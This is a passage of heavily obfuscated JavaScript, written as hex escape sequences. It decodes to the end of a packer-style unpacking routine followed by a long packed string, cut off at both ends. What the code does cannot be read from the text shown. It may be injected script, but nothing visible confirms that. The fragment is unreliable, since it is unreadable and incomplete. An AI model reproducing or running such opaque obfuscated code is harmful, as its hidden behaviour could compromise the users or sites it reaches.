5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x